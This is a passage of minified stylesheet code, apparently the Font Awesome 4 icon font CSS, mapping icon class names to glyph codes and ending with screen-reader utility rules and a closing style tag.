.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
